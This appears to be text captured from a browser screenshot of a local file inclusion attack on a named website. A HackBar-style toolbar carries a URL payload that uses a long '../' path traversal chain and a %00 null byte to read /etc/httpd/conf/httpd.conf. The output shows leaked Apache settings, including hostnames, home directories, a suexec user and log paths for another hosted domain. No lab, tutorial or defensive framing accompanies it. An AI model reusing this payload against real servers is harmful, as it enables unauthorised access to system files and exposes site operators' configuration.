 http://proqualitycontrol.com/index.php?page=../../../../../../../../../../../../../../../etc/httpd/conf/httpd.conf%00 - Mozilla Firefox
http://proqualitycontrol.c...
view-source:http://proqualitycontrol.com/index.php?page=../../../../../../../../../../../../../../../etc/httpd/conf/httpd.conf%
Search
ABP
INT SQL XSS Encryption Encoding Other
Load URL view-source:http://proqualitycontrol.com/index.php?page=../../../../../../../../../../../../../../../etc/httpd/conf/httpd.conf
Split URL
Execute
Enable Post data Enable Referrer
1500 Alias /openwebmail /var/www/html/openwebmail
1501 ServerName theosvoice.com
1502 DocumentRoot /home/the_33/theosvoice.com/html
1503 SuexecUserGroup the_33 the_33
1504 ServerAlias "www.theosvoice.com"
1505 ScriptAlias "/cgi-bin/" "/home/the_33/theosvoice.com/cgi-bin/"
1506 CustomLog "/home/the_33/theosvoice.com/access_log" "combined"
1507 ErrorLog "/home/the_33/theosvoice.com/error_log"
1508 <Directory /home/the_33/theosvoice.com/html>